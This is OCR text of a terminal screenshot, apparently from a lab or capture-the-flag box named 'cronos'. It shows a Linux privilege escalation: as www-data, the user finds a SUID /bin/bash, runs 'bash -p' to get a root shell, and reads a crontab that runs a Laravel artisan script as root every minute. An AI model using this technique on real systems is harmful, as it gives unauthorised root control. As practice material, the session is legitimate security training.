 Applications Places System
/bin/bash
/bin/bash
/bin/bash
/bin/bash 149x35
*/
$kernel->terminate($input, $status);
exit($status);
www-data@cronos:/tmp$ date
date
Tue Jun 20 20:29:26 EEST 2023
www-data@cronos:/tmp$ ls -lah /bin/bash
ls -lah /bin/bash
-rwsr-sr-x 1 root root 1014K Jun 24  2016 /bin/bash
www-data@cronos:/tmp$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
bash-4.3#
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Task Scheduling - Larav... artisan (~) - Pluma